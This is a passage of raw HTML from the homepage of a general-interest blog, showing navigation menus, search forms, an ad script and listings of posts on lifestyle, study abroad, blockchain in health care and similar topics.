<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6929a490be0d0   " data-unique="jnews_module_31758_0_6929a490be0d0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-360x180.jpeg" data-srcset="" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><i class="fa fa-clock-o"></i> June 28, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>The pandemic situation has shown the world how frightening boredom can be. It can lead to depression and anxiety issues....</p>
						<a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/alternatives-for-chatstep/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="71" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Alternatives for chatstep" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Alternatives-for-chatstep.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Alternatives-for-chatstep.jpg 640w, https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Alternatives-for-chatstep-300x176.jpg 300w" data-sizes="auto" data-expand="700" title="Alternatives for Chatstep 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/alternatives-for-chatstep/">Alternatives for Chatstep</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/alternatives-for-chatstep/" ><i class="fa fa-clock-o"></i> January 11, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/things-to-consider-when-studying-masters-in-germany/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Things to consider when studying master’s in Germany" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/studying-masters-in-Germany-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/studying-masters-in-Germany-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/studying-masters-in-Germany-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/studying-masters-in-Germany-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/studying-masters-in-Germany-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Things to consider when studying master’s in Germany 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/things-to-consider-when-studying-masters-in-germany/">Things to consider when studying master’s in Germany</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/things-to-consider-when-studying-masters-in-germany/" ><i class="fa fa-clock-o"></i> October 6, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/ways-in-which-blockchain-can-transform-health-care-institution/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="65" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ways In Which Blockchain Can Transform Health Care Institution" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/Data-driven-Healthcare-Blockchain.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/Data-driven-Healthcare-Blockchain.jpg 744w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/Data-driven-Healthcare-Blockchain-300x161.png 300w" data-sizes="auto" data-expand="700" title="Ways In Which Blockchain Can Transform Health Care Institution 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/ways-in-which-blockchain-can-transform-health-care-institution/">Ways In Which Blockchain Can Transform Health Care Institution</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/ways-in-which-blockchain-can-transform-health-care-institution/" ><i class="fa fa-clock-o"></i> January 5, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/hyperconverged-infrastructure-guide/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hyperconverged Infrastructure Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Hyperconverged Infrastructure Guide 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/hyperconverged-infrastructure-guide/">Hyperconverged Infrastructure Guide</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/hyperconverged-infrastructure-guide/" ><i class="fa fa-clock-o"></i> January 23, 2023</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/nike-training-app/">NIKE TRAINING APP</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/nike-training-app/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/meaning-functions-and-systems-of-human-resource-development/">Meaning, Functions, and, Systems of Human Resource Development</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/meaning-functions-and-systems-of-human-resource-development/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/the-most-common-mistakes-to-made-by-bettors/">The Most Common Mistakes to Made by Bettors</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-most-common-mistakes-to-made-by-bettors/" ><i class="fa fa-clock-o"></i> July 16, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/cloom-published-midi-usb-cable-ultimate-custom-guide/">Cloom Published a “MIDI to USB Cable: The Ultimate Custom Guide”</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/cloom-published-midi-usb-cable-ultimate-custom-guide/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/find-right-lawyer/">How To Find the Right Lawyer</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/find-right-lawyer/" ><i class="fa fa-clock-o"></i> May 18, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6929a490be0d0 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6929a49114c6d   " data-unique="jnews_module_31758_1_6929a49114c6d">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
